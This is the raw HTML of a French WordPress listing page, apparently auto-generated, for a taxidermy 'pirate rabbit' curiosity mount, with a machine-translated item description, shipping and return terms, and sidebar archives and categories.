

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxidermiecuriosites.com/2022/10/y66-taxidermie-curiosites-lapin-tete-de-lapin-pirate-affichage-de-collection-curiosite-bizarrerie-specimen-decor-anthropomorphique-monture/
body_size: 27832
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture | Taxidermie et curiosités</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://taxidermiecuriosites.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Taxidermie et curiosités &raquo; Flux" href="https://taxidermiecuriosites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taxidermie et curiosités &raquo; Flux des commentaires" href="https://taxidermiecuriosites.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///taxidermiecuriosites.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/css/bootstrap-theme.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lovetype-style-css'  href='https:///taxidermiecuriosites.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///taxidermiecuriosites.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxidermiecuriosites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://taxidermiecuriosites.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Littoral Le Homard Customis Quelle Curiosit' href='https://taxidermiecuriosites.com/2022/10/littoral-le-homard-customis-quelle-curiosit/' />
<link rel='next' title='Papillon de nuit géant 10 1 4 LONG Argema mittrei XLarge Framed Moonlight Display' href='https://taxidermiecuriosites.com/2022/10/papillon-de-nuit-geant-10-1-4-long-argema-mittrei-xlarge-framed-moonlight-display/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://taxidermiecuriosites.com/2022/10/y66-taxidermie-curiosites-lapin-tete-de-lapin-pirate-affichage-de-collection-curiosite-bizarrerie-specimen-decor-anthropomorphique-monture/' />
<link rel='shortlink' href='https://taxidermiecuriosites.com/?p=2688' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/cilydu.js"></script>
<script type="text/javascript" src="/xukigaguv.js"></script>
</head>

<body class="single single-post postid-2688 single-format-standard">
<div id="page" class="hfeed site">
	
	<header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://taxidermiecuriosites.com/">Taxidermie et curiosités</a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
          </nav>
  </div>
</header>



	<div id="content" class="site-content bgimage container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2688" class="post-2688 post type-post status-publish format-standard hentry category-taxidermie tag-anthropomorphe tag-bizarreries tag-collection tag-curiosites tag-decor tag-lapin tag-lapin-taxidermique tag-montrer tag-nautique tag-pirate tag-specimen tag-taxidermie">

  <div class="post-wrapper row">
	<header class="entry-header">
		<h1 class="entry-title">y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture</h1>
		 
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://taxidermiecuriosites.com/author/admin/">
							</a>
						<div id="time">
			<span class="month">oct</span>
			<span class="day">17</span>
			<span class="year">2022</span>
			</div>
						
		 </aside>
                
	<div class="entry-content  col-md-10">
		<img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/y66_Taxidermie_Curiosites_Lapin_Tete_de_Lapin_Pirate_Affichage_de_collection_Curiosite_Bizarrerie_Sp_01_sfj.jpg" title="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture" alt="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture"/>  <br/> 

<img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/y66_Taxidermie_Curiosites_Lapin_Tete_de_Lapin_Pirate_Affichage_de_collection_Curiosite_Bizarrerie_Sp_02_ywr.jpg" title="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture" alt="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture"/>	<br/><img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/y66_Taxidermie_Curiosites_Lapin_Tete_de_Lapin_Pirate_Affichage_de_collection_Curiosite_Bizarrerie_Sp_03_ku.jpg" title="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture" alt="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture"/>		
 <br/>
 <img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/y66_Taxidermie_Curiosites_Lapin_Tete_de_Lapin_Pirate_Affichage_de_collection_Curiosite_Bizarrerie_Sp_04_ffg.jpg" title="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture" alt="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture"/><br/>



	<img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/y66_Taxidermie_Curiosites_Lapin_Tete_de_Lapin_Pirate_Affichage_de_collection_Curiosite_Bizarrerie_Sp_05_cj.jpg" title="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture" alt="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture"/>
	 	
<br/>		 <img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/y66_Taxidermie_Curiosites_Lapin_Tete_de_Lapin_Pirate_Affichage_de_collection_Curiosite_Bizarrerie_Sp_06_vcg.jpg" title="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture" alt="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture"/>
 
<br/>
 <img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/y66_Taxidermie_Curiosites_Lapin_Tete_de_Lapin_Pirate_Affichage_de_collection_Curiosite_Bizarrerie_Sp_07_wk.jpg" title="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture" alt="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture"/><br/> <img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/y66_Taxidermie_Curiosites_Lapin_Tete_de_Lapin_Pirate_Affichage_de_collection_Curiosite_Bizarrerie_Sp_08_yms.jpg" title="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture" alt="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture"/> 	   

<br/>
	
<img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/y66_Taxidermie_Curiosites_Lapin_Tete_de_Lapin_Pirate_Affichage_de_collection_Curiosite_Bizarrerie_Sp_09_szd.jpg" title="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture" alt="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture"/> <br/>   



<br/>
	 <img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/xilekobe.gif" title="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture" alt="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture"/><br/>   Y66 #10 ce lapin pirate bunny roger est le meilleur c&rsquo;est absolument le petit gars le plus mignon il a sa couleur ébouriffée avec un manteau de cuir ainsi que sa casquette de pirate, avec des embellissements de couteaux et de plumes et un bandana rouge avec embellissement et oreilles il est monté sur bois avec un petit décor nautique derrière lui. Ce gars est d&rsquo;environ 7 x 4x 5&prime;. Espèce- lapin domestique oryctolagus cuniculus domesticus lapin domestique. Découvrez-nous s&rsquo;il vous plaît vérifier nos autres affichages, ils font de merveilleux noël, anniversaire, anniversaire et même des affichages man cave. Nous nous spécialisons également dans les expositions de style victorien antique, les insectes, les animaux ainsi que de nombreux autres articles et présentoirs merveilleux et uniques faits à la main j&rsquo;ai aussi beaucoup de petits objets pour vos armoires de curiosité. Si vous achetez un deuxième article avec votre commande et que vous nous envoyez un message avec la commande qui dit cadeau gratuit, nous inclurons un cadeau gratuit avec votre commande. Toutes les commandes doivent porter sur deux articles différents ou plus pour être admissibles. Notre faon de dire merci d&rsquo;avoir pris le temps de regarder. Tous les présentoirs seront soigneusement emballés au mieux de nos capacités pour assurer une arrivée sûre et sans dommage. Les retours sont exclus, veuillez nous contacter dès que possible si vous souhaitez retourner l&rsquo;article. Frais de retour à payer par l&rsquo;acheteur. Une fois l&rsquo;article retourné, un remboursement sera émis moins 8 $. Frais de réapprovisionnement sur chacun de ces articles commandés. Il n&rsquo;y a pas de remboursement sur les frais d&rsquo;expédition. 
	<br/>
 
	 <img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/xilekobe.gif" title="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture" alt="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture"/> 
	 
<br/>	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://taxidermiecuriosites.com/2022/10/y66-taxidermie-curiosites-lapin-tete-de-lapin-pirate-affichage-de-collection-curiosite-bizarrerie-specimen-decor-anthropomorphique-monture/" data-a2a-title="y66 Taxidermie Curiosités Lapin Tête de Lapin Pirate Affichage de collection Curiosité Bizarrerie Spécimen décor anthropomorphique monture"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftaxidermiecuriosites.com%2F2022%2F10%2Fy66-taxidermie-curiosites-lapin-tete-de-lapin-pirate-affichage-de-collection-curiosite-bizarrerie-specimen-decor-anthropomorphique-monture%2F&amp;linkname=y66%20Taxidermie%20Curiosit%C3%A9s%20Lapin%20T%C3%AAte%20de%20Lapin%20Pirate%20Affichage%20de%20collection%20Curiosit%C3%A9%20Bizarrerie%20Sp%C3%A9cimen%20d%C3%A9cor%20anthropomorphique%20monture" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftaxidermiecuriosites.com%2F2022%2F10%2Fy66-taxidermie-curiosites-lapin-tete-de-lapin-pirate-affichage-de-collection-curiosite-bizarrerie-specimen-decor-anthropomorphique-monture%2F&amp;linkname=y66%20Taxidermie%20Curiosit%C3%A9s%20Lapin%20T%C3%AAte%20de%20Lapin%20Pirate%20Affichage%20de%20collection%20Curiosit%C3%A9%20Bizarrerie%20Sp%C3%A9cimen%20d%C3%A9cor%20anthropomorphique%20monture" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftaxidermiecuriosites.com%2F2022%2F10%2Fy66-taxidermie-curiosites-lapin-tete-de-lapin-pirate-affichage-de-collection-curiosite-bizarrerie-specimen-decor-anthropomorphique-monture%2F&amp;linkname=y66%20Taxidermie%20Curiosit%C3%A9s%20Lapin%20T%C3%AAte%20de%20Lapin%20Pirate%20Affichage%20de%20collection%20Curiosit%C3%A9%20Bizarrerie%20Sp%C3%A9cimen%20d%C3%A9cor%20anthropomorphique%20monture" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://taxidermiecuriosites.com/2022/10/y66-taxidermie-curiosites-lapin-tete-de-lapin-pirate-affichage-de-collection-curiosite-bizarrerie-specimen-decor-anthropomorphique-monture/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
</div>	
	<footer class="entry-footer well">
		This entry was posted in <a href="https://taxidermiecuriosites.com/category/taxidermie/" rel="category tag">taxidermie</a> and tagged <a href="https://taxidermiecuriosites.com/tag/anthropomorphe/" rel="tag">anthropomorphe</a>, <a href="https://taxidermiecuriosites.com/tag/bizarreries/" rel="tag">bizarreries</a>, <a href="https://taxidermiecuriosites.com/tag/collection/" rel="tag">collection</a>, <a href="https://taxidermiecuriosites.com/tag/curiosites/" rel="tag">curiosités</a>, <a href="https://taxidermiecuriosites.com/tag/decor/" rel="tag">décor</a>, <a href="https://taxidermiecuriosites.com/tag/lapin/" rel="tag">lapin</a>, <a href="https://taxidermiecuriosites.com/tag/lapin-taxidermique/" rel="tag">lapin taxidermique</a>, <a href="https://taxidermiecuriosites.com/tag/montrer/" rel="tag">montrer</a>, <a href="https://taxidermiecuriosites.com/tag/nautique/" rel="tag">nautique</a>, <a href="https://taxidermiecuriosites.com/tag/pirate/" rel="tag">pirate</a>, <a href="https://taxidermiecuriosites.com/tag/specimen/" rel="tag">spécimen</a>, <a href="https://taxidermiecuriosites.com/tag/taxidermie/" rel="tag">taxidermie</a>. Bookmark the <a href="https://taxidermiecuriosites.com/2022/10/y66-taxidermie-curiosites-lapin-tete-de-lapin-pirate-affichage-de-collection-curiosite-bizarrerie-specimen-decor-anthropomorphique-monture/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->



				<nav class="navigation post-navigation" role="navigation">
		<h4 class="screen-reader-text">Read other posts</h4>
		<ul class="pager">
			 <li class="previous"><a href="https://taxidermiecuriosites.com/2022/10/littoral-le-homard-customis-quelle-curiosit/" rel="prev"><span class="meta-nav">&larr;</span> Littoral Le Homard Customis Quelle Curiosit</a></li><li class="next"><a href="https://taxidermiecuriosites.com/2022/10/papillon-de-nuit-geant-10-1-4-long-argema-mittrei-xlarge-framed-moonlight-display/" rel="next">Papillon de nuit géant 10 1 4 LONG Argema mittrei XLarge Framed Moonlight Display <span class="meta-nav">&rarr;</span></a></li>		</ul><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
 

	</div><!-- #content -->
<!-- Footer -->
 <footer id="colophon" class="footer" role="contentinfo">
		
  	
	<div id="bottom">
		<div class="container">
			 <div class="row">
                    <div class="col-md-4">
                       <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://taxidermiecuriosites.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title clearfix">Articles récents</h4>		<ul>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/philaethria-dido-papillon-vert-emeraude-et-noir-naturalise-specimen-tropical-rare-d-amerique-du-sud-pour-cabinet-de-curiosites/">Philaethria Dido Papillon vert émeraude et noir naturalisé Spécimen tropical rare d Amérique du Sud pour cabinet de curiosités</a>
						</li>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/papilio-blumei-papillon-vert-emeraude-naturalise-specimen-d-indonesie-pour-cabinet-de-curiosites-curiosite-entomologique-exotique/">Papilio Blumei Papillon vert émeraude naturalisé Spécimen d Indonésie pour cabinet de curiosités Curiosité entomologique exotique</a>
						</li>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/cabinet-de-curiosite-vintage-pot-a-pharmacie-hachisch-en-faience-decor-moustiers-signe-fait-main-herboriste-medicinal-france/">Cabinet de curiosité Vintage Pot à Pharmacie HACHISCH en Faïence décor Moustiers, signé, fait main, herboriste Médicinal France</a>
						</li>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/scarabee-en-verre-sur-socle-en-liege-dans-un-flacon-en-verre-dapothicaire-pour-cabinet-de-curiosite-et-collection-dinsectes/">Scarabée en verre sur socle en liège dans un flacon en verre d&rsquo;apothicaire pour cabinet de curiosité et collection d&rsquo;insectes</a>
						</li>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/petite-taxidermie-pour-squirt-le-chien/">Petite Taxidermie Pour Squirt Le Chien</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title clearfix">Archives</h4>		<ul>
	<li><a href='https://taxidermiecuriosites.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/08/'>août 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/02/'>février 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/08/'>août 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/02/'>février 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/08/'>août 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/02/'>février 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/08/'>août 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/02/'>février 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/08/'>août 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/02/'>février 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://taxidermiecuriosites.com/2020/11/'>novembre 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title clearfix">Catégories</h4>		<ul>
	<li class="cat-item cat-item-1559"><a href="https://taxidermiecuriosites.com/category/22-pouces/" >22 pouces</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://taxidermiecuriosites.com/category/24-images-de-comptage/" >24 images de comptage</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://taxidermiecuriosites.com/category/3-oeuvres-dart-mural/" >3 œuvres d&#039;art mural</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://taxidermiecuriosites.com/category/a-accrocher/" >à accrocher</a>
</li>
	<li class="cat-item cat-item-11511"><a href="https://taxidermiecuriosites.com/category/abalone-paua/" >abalone paua</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://taxidermiecuriosites.com/category/abeille/" >abeille</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://taxidermiecuriosites.com/category/abeille-libellule/" >abeille libellule</a>
</li>
	<li class="cat-item cat-item-8602"><a href="https://taxidermiecuriosites.com/category/abnormal/" >abnormal</a>
</li>
	<li class="cat-item cat-item-9271"><a href="https://taxidermiecuriosites.com/category/acherontia-atropos/" >acherontia atropos</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://taxidermiecuriosites.com/category/acherontia-styx/" >acherontia styx</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://taxidermiecuriosites.com/category/achigan-a-petite-bouche/" >achigan à petite bouche</a>
</li>
	<li class="cat-item cat-item-8559"><a href="https://taxidermiecuriosites.com/category/aegithina-tiphia/" >aegithina tiphia</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://taxidermiecuriosites.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://taxidermiecuriosites.com/category/affichage-dentomologie/" >affichage d&#039;entomologie</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://taxidermiecuriosites.com/category/affichage-des-abeilles/" >affichage des abeilles</a>
</li>
	<li class="cat-item cat-item-8634"><a href="https://taxidermiecuriosites.com/category/affronte/" >affronte</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://taxidermiecuriosites.com/category/africain/" >africain</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://taxidermiecuriosites.com/category/africaine/" >africaine</a>
